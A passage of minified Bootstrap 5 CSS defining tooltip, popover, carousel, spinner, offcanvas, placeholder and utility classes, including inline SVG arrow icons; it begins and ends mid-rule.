var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) 